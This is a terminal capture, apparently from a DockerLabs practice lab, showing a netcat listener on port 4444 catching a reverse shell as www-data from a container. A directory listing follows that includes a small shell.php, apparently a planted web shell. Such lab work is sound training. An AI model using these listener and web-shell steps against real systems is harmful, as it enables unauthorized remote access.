 ┌──(n1tr0㉿kali)-[~/Escritorio/DockerLabs]
└─$ rlwrap nc -lvnp 4444
listening on [any] 4444 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 44716
bash: cannot set terminal process group (23): Inappropriate ioctl for device
bash: no job control in this shell
www-data@9c9da5380c71:/var/www/html$ ls -la
ls -la
total 332
drwxr-xr-x 1 root root   4096 Apr 12 16:07 .
drwxr-xr-x 1 root root   4096 Apr 12 15:37 ..
-rw-r--r-- 1 root root 138891 Apr 12 15:57 clase_ingles.jpg
-rw-r--r-- 1 root root 180202 Apr 12 15:57 escuela.jpg
-rw-r--r-- 1 root root   2510 Apr 12 16:07 index.html
-rw-r--r-- 1 root root     76 Apr 12 15:34 shell.php
-rw-r--r-- 1 root root    315 Apr 12 15:34 warning.html
www-data@9c9da5380c71:/var/www/html$